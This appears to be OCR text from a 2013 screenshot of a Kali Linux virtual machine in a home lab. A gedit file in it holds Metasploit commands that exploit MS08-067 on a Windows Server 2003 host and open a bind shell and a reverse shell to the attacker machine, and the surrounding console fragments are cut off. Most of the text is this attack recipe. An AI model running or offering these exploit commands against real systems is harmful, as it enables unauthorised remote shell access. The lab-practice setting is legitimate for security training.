 kali-linux-i386-gnome-vm - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 NPS1 Debian kali-linux-i386-gnome-vm Windows 2003 Server Windows Server 2003 Enterrp...
Applications Places Wed Jun 19, 2:56 PM root
*script.txt (~) - gedit
File Edit View Search Tools Documents Help
File
Open Save Undo
---
*script.txt
1 790] (C) Copyright 1985-2003 Microsoft Corp. ...
192 .177.131)
2 790] (C) Copyright 1985-2003 Microsoft Corp. ...
192 .177.131)
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/shell_bind_tcp
set TARGET 12
set LPORT 123
set RHOST 192.168.177.131
exploit -i
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/shell_reverse_tcp
set TARGET 12
set LPORT 123
set LHOST 192.168.177.128
set RHOST 192.168.177.131
exploit -i
msf
[-]
msf
[*]
Mic
(C)
C:\
C:\
Bac
msf
Plain Text Tab Width: 8 Ln 5, Col 26 INS
root@kali: ~ root@kali: ~ *script.txt (~) - gedit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:56 AM
6/19/2013